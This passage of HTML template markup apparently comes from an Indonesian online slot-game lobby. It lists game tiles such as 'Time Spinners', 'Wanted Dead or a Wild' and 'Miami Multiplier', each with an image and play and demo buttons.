      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b3a05dc39a603f1a1393cb2e5c18ca7b.webp?v=1.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Time Spinners</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Pug Life" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/57f651cadbbfcba3d1d7f92aaed91929.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Pug Life</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Forest Fortune" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e6b5cc7a4aec16ba625b92b7079ae618.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Forest Fortune</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Undead Fortune" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a36aa19da2d99cf12282b6a7791fc271.webp?v=1.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Undead Fortune</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Break Bones" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a4438aedc1960eeccf94b6a81b85aa3b.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Break Bones</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dork Unit" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/387f24d376da9a79909e06b87c2f54d7.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dork Unit</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Born Wild" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cea63e1c0df0177c834da6aa4367ee95.webp?v=3.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Born Wild</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="ITERO" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9791c78e214bdbc1987df87ae55ebe3a.webp?v=1.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">ITERO</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Warrior Ways" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2c3f9686e35b3fdf7cf63ddb24220a5c.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Warrior Ways</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gladiator Legends" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b46d67ebac89f73686bb09277a23e62e.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gladiator Legends</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hand of Anubis" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/183e066ff90b417c425ca1178a0c9076.webp?v=1.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hand of Anubis</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Outlaws Inc." data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/190c8995c7ebd3b049c4cac38434b6d8.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Outlaws Inc.</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Buffalo Stack&#039;n&#039;Sync" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/83b75f1f2f6144175c9bcb54fe77f205.webp?v=1.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Buffalo Stack&#039;n&#039;Sync</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="The Bowery Boys" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c90717f83add03fe44d20a40c109b33a.webp?v=1.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">The Bowery Boys</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Tasty Treats" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8a918f8aca7f3e07b432f57ee6d53c4d.webp?v=1.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Tasty Treats</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Double Rainbow" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b0ba5fcecc605a1a3b1c9d24c55c96d9.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Double Rainbow</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Rocket Reels" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/361f8e50b0ae5e8c94edf6e2cfc3c633.webp?v=1.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Rocket Reels</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Joker Bombs" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5d8788a04d072a12724dc8305556df96.webp?v=1.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Joker Bombs</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cash Quest" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a88ebb05f06cf079122293875ac5e3c2.webp?v=1.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cash Quest</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="King Carrot" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cf5bcac6c3356162895f3ea964e6d764.webp?v=1.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">King Carrot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Harvest Wilds" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c8ae340d8b5fdecf73e318797951d628.webp?v=1.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Harvest Wilds</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wanted Dead or a Wild" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e5b683113a4a1ec7588050740a0702df.webp?v=1.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wanted Dead or a Wild</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Xpander" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ff656c86086e9589ff0e141747d45f07.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Xpander</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Stack &#039;Em" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e88c5b0a6bae5412ce58110f1cd98341.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Stack &#039;Em</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Let It Snow" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8bd9a691dd26e0f8ec145674f0d4671b.webp?v=1.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Let It Snow</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Frutz" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8bd1d1f48eda2381ba029f2ce0ea943e.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Frutz</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Aztec Twist" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/98caca87b177a37eaf6290d1444fc409.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Aztec Twist</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Toshi Video Club" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d4e09f0449631f558209e1c2259deb6f.webp?v=1.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Toshi Video Club</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mystery Motel" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/01fdd843352a2878492f9f3acb666377.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mystery Motel</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hop&#039;n&#039;Pop" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ab474c76db033fd9c3dc313c613b5471.webp?v=1.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hop&#039;n&#039;Pop</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cubes 2" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a61163b5190ba7f0e47d2a3751ccf384.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cubes 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="The Respinners" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b1b0af62241b25e39ae82515db40ac3e.webp?v=1.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">The Respinners</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Chaos Crew" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d9cf257a407d316083621e2136081b69.webp?v=1.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Chaos Crew</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cash Compass" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c162870742924b0d519311be7f0ccb7e.webp?v=3.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cash Compass</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Stick&#039;em" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0142e2f581924e1baa91f3aa52748566.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Stick&#039;em</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="OmNom" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/df3010b1521b18cec1881f5762a04191.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">OmNom</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cubes" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3bdcb3d310d83a6c4cc3131a1f85ba22.webp?v=2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cubes</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Miami Multiplier" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9c9eedc091f550409e14c2891418a04f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Miami Multiplier</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

